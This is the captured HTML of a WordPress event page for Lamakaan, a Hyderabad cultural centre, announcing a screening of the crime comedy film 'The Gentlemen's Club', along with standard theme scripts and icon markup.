

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digital.lamakaan.com/index.php/event-page/?event_id=8409
body_size: 25169
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta property=”og:title” content=”Lamakaan Events”/>
<meta property=”og:description” content=”Lamakaan is an open space that brings the best of cultural, literary, social events and programs to you”/>
<meta property=”og:image” content=”https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-lamakaan_terracoata-768x132.png”/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="YwPqSZwa1seCp-KiqaoCA9Y6p5WJGeTP_RJaGDoGhAY" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Event Page &#8211; Lamakaan</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lamakaan &raquo; Feed" href="https://digital.lamakaan.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lamakaan &raquo; Comments Feed" href="https://digital.lamakaan.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digital.lamakaan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='https://digital.lamakaan.com/wp-content/themes/twentyseventeen/style.css?ver=4.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css'  href='https://digital.lamakaan.com/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://digital.lamakaan.com/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://digital.lamakaan.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://digital.lamakaan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://digital.lamakaan.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digital.lamakaan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digital.lamakaan.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.3" />
<link rel="canonical" href="https://digital.lamakaan.com/index.php/event-page/" />
<link rel='shortlink' href='https://digital.lamakaan.com/?p=155' />
<link rel="alternate" type="application/json+oembed" href="https://digital.lamakaan.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigital.lamakaan.com%2Findex.php%2Fevent-page%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digital.lamakaan.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigital.lamakaan.com%2Findex.php%2Fevent-page%2F&#038;format=xml" />
	<style id="twentyseventeen-custom-header-styles" type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/* take out the ridiculous spaces */
.entry-header {
	display: none;
}
.panel-content .wrap {
	padding-top: 0;
}
.site-content {
	padding-top: 10px;
}


/* styling the events */
.lm_event {
	width: 100%;
	float: left;
	padding-top: 10px;
	border-bottom: solid 1px;
	padding-bottom: 10px;
	margin: 10px;
}

.lm_id {
	display: none;
}

.lm_title {
	font-size: 25px;
	font-weight: 800;
}


.lm_image_resize {
	height: auto; 
    width: auto; 
    max-height: 500px;
	max-width: 500px;
	margin-right: 15px;
	margin-bottom: 15px;
}

.lm_approved_date {
	font-weight: 800;
}

.lm_organizer_name {
	font-style: italic;
}		</style>
	</head>

<body class="page-template-default page page-id-155 wp-custom-logo has-header-image page-one-column title-tagline-hidden colors-light has-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-DSC06129-1024x575.jpg" width="2000" height="1200" alt="Lamakaan" srcset="https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-DSC06129-1024x575.jpg 2000w, https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-DSC06129-1024x575-300x180.jpg 300w, https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-DSC06129-1024x575-768x461.jpg 768w, https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-DSC06129-1024x575-1024x614.jpg 1024w" sizes="100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://digital.lamakaan.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="1451" height="250" src="https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-lamakaan_terracoata.png" class="custom-logo" alt="Lamakaan" itemprop="logo" srcset="https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-lamakaan_terracoata.png 1451w, https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-lamakaan_terracoata-300x52.png 300w, https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-lamakaan_terracoata-768x132.png 768w, https://digital.lamakaan.com/wp-content/uploads/2018/02/cropped-lamakaan_terracoata-1024x176.png 1024w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://digital.lamakaan.com/" rel="home">Lamakaan</a></p>
			
							<p class="site-description">The Open Cultural Center</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://digital.lamakaan.com/">Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://digital.lamakaan.com/index.php/whats-lamakaan-about/">What&#8217;s Lamakaan</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-172"><a href="https://digital.lamakaan.com/">Upcoming Events</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://digital.lamakaan.com/index.php/cafe/">Cafe</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://digital.lamakaan.com/index.php/create-event/">Create Event</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://digital.lamakaan.com/index.php/blog/">Blog</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-155" class="post-155 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Event Page</h1>			</header><!-- .entry-header -->
	<div class="entry-content">
		<div id='lm_event_list'>
<span class="lm_nav"><a href="/index.php/upcoming-events/?start=2025-12-20&end=2026-01-19"> &#171;Prev</a></span> <strong>From Jan 19, '26 to Feb 18, '26</strong> <span class="lm_nav"><a href="/index.php/upcoming-events/?start=2026-02-18&end=2026-03-20">Next&#187;</a></span>  <div class='lm_event'>
    <div class="lm_id">8409</div>
    <div class="lm_title">The gentlemen club </div>
    <div class="lm_image"><img class="lm_image_resize" src="http://admin.lamakaan.com/event_image/bb9a480a3f69f920cb90fa77c34bad729975d1fa" /></div>
    <div class="lm_approved_date">Sat Jan 20, 4:00 PM</div>
    <div class="lm_organizer_name">Addala Vamshi </div>
    <div class="lm_description">🎬 Exciting News Unveiled! 🎉 Join us for an exclusive screening of "The Gentlemen's Club" at Lamakhan – the heart of creativity and artistry! 🌟 "The Gentlemen's Club" is set to grace the screens at the iconic Lamakhan, a hub for artists and filmmakers that holds a special place in the heart of our talented director and screenplay writer, originally hailing from the vibrant city of Hyderabad.<br />
<br />
🎭 Born and raised amidst the rich culture of Hyderabad, our director now calls Kansas,United states home but always dreamt of showcasing his crime comedy masterpiece at Lamakhan. This is a dream fulfilled, a momentous occasion to share the laughter, thrill, and uniqueness of his creation with the world.<br />
<br />
🌐 "The Gentlemen's Club" is a hybrid genre of film where suspense meets fiction. The director has woven a tale that transcends borders, bringing together a team of individuals from varied races, all contributing to the brilliance on screen.<br />
<br />
🤝 Join us in this celebration of creativity and unity. Step into a world where crime meets comedy, and art knows no boundaries. Mark your calendars for a promising movie trailer at Lamakhan.<br />
<br />
You can find more about our film at our official film instagram handle : https://www.instagram.com/thegentlemensclub2023?igsh=anE4cHoxbTd1NmVz</div>
</div>
</div>

	</div><!-- .entry-content -->
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wrap">
				

	<aside class="widget-area" role="complementary">
					<div class="widget-column footer-widget-1">
				<section id="text-8" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3806.806445744116!2d78.44510094968805!3d17.4210739879998!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bcb97340dd56695%3A0x93eb3b59aaa17977!2sLamakaan!5e0!3m2!1sen!2sin!4v1519585183501" width="400" height="300" frameborder="0" allowfullscreen=""></iframe><br />
<strong>Address</strong><br />
Off Road 1, Near GVK Mall, Banjara Hills. Hyderabad 500034</p>
<p>We are open 10:00 AM to 10:00 PM from Tuesdays through Sundays. We are closed on Monday.</p>
<p>Contact us on +91-9642731329 (on working hours only,)</p>
</div>
		</section>			</div>
					<div class="widget-column footer-widget-2">
				<section id="text-9" class="widget widget_text"><h2 class="widget-title">About Lamakaan</h2>			<div class="textwidget"><p>Lamakaan is Hyderabad&#8217;s open, liberal, inclusive cultural space</p>
</div>
		</section><section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2>

<form role="search" method="get" class="search-form" action="https://digital.lamakaan.com/">
	<label for="search-form-696de470f3f9d">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696de470f3f9d" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</section>			</div>
			</aside><!-- .widget-area -->

					<nav class="social-navigation" role="navigation" aria-label="Footer Social Links Menu">
						<div class="menu-social-links-menu-container"><ul id="menu-social-links-menu" class="social-links-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span><svg class="icon icon-yelp" aria-hidden="true" role="img"> <use href="#icon-yelp" xlink:href="#icon-yelp"></use> </svg></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="img"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span><svg class="icon icon-twitter" aria-hidden="true" role="img"> <use href="#icon-twitter" xlink:href="#icon-twitter"></use> </svg></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span><svg class="icon icon-instagram" aria-hidden="true" role="img"> <use href="#icon-instagram" xlink:href="#icon-instagram"></use> </svg></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span><svg class="icon icon-envelope-o" aria-hidden="true" role="img"> <use href="#icon-envelope-o" xlink:href="#icon-envelope-o"></use> </svg></a></li>
</ul></div>					</nav><!-- .social-navigation -->
				<div class="site-info">
	<a href="https://wordpress.org/">Proudly powered by WordPress</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digital.lamakaan.com/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=1.0'></script>
<script type='text/javascript' src='https://digital.lamakaan.com/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='https://digital.lamakaan.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=1.0'></script>
<script type='text/javascript' src='https://digital.lamakaan.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://digital.lamakaan.com/wp-includes/js/wp-embed.min.js?ver=4.8.3'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 